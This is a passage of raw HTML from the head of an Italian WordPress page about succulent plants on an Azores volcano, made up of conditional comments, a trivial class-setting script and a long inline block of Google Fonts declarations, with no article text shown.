

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.italianialleazzorre.com/piante-grasse-sul-vulcano-azzorre/
body_size: 36084
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="pingback" href="https://www.italianialleazzorre.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="//itaz.b-cdn.net/wp-content/themes/Extra/scripts/ext/html5.js" type="text/javascript"></script>
<![endif]-->
<script type="text/javascript">
document.documentElement.className = 'js';
</script>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Exo+2:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic|Montserrat:100,200,300,regular,500,600,700,800,900,100italic,200italic,300italic,italic,500italic,600italic,700italic,800italic,900italic&#038;subset=cyrillic,cyrillic-ext,latin,latin-ext,vietnamese&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drF0fNC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drH0fdC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drEqfdC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drF0fdC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drFGfdC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drGqetC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drGTetC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drH0etC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drHdetC6.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jvvOcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jPvKcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8j4PKcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jvvKcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jjPKcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jYPWcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jWfWcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jPvWcPg.ttf) format('truetype');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jF_WcPg.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aX8.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w-.ttf) format('truetype');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w-.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drF0fNC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drH0fdC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drEqfdC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drF0fdC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drFGfdC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drGqetC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drGTetC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drH0etC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH3v4okm5zmbtYtMeA0FKq0Jjg2drHdetC5&skey=5ebaaa86d2ddd87&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jvvOcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jPvKcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8j4PKcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jvvKcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jjPKcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jYPWcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jWfWcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jPvWcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=7cH1v4okm5zmbvwkAx_sfcEuiD8jF_WcPQ&skey=1b9a3dc5c6de9cce&v=v26) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXw&skey=2d3c1187d5eede0f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w9&skey=7bc19f711c0de8f&v=v31) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drF0fNC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drH0fdC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drEqfdC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drF0fdC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drFGfdC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drGqetC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drGTetC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drH0etC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH3v4okm5zmbtYtMeA0FKq0Jjg2drHdetC_.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jvvOcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jPvKcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8j4PKcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jvvKcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jjPKcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jYPWcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jWfWcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jPvWcOw.woff2) format('woff2');}@font-face {font-family: 'Exo 2';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/exo2/v26/7cH1v4okm5zmbvwkAx_sfcEuiD8jF_WcOw.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R8aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq_p9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq6R9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq5Z9aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq3p6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jq0N6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqyR6aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: italic;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUFjIg1_i6t8kCHKm459Wx7xQYXK0vOoz6jqw16aXo.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Uw7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCs16Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtZ6Ew7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCu170w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCuM70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 800;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvr70w7.woff2) format('woff2');}@font-face {font-family: 'Montserrat';font-style: normal;font-weight: 900;font-display: swap;src: url(https://fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCvC70w7.woff2) format('woff2');}</style><meta name='robots' content='index, follow, 